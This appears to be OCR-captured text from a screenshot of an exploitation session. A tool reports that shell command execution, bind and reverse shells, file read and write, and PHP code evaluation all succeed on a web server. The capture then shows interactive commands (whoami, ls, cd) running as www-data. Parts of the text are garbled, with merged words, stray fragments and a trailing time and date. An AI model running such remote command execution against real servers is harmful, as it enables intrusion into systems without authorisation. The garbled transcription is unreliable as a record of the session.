 huyqa@GLXDT-DSK299: ~/SS
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, php code
[+] Run commands on the operating system.
Linux $ whoami
www-data
Linux $ ls
composer.json
composer.lock
footer.txt
header.txt
index.php
style.css
vendor
Linux $ ls
cdcomposer.json
composer.lock
footer.txt
header.txt
index.php
style.css
vendor
Linux $ cd ..
Linux $ ls
composer.json
composer.lock
footer.txt
header.txt
index.php
style.css
vendor
Linux $ ca
5+
48
11:30 AM
10/11/2024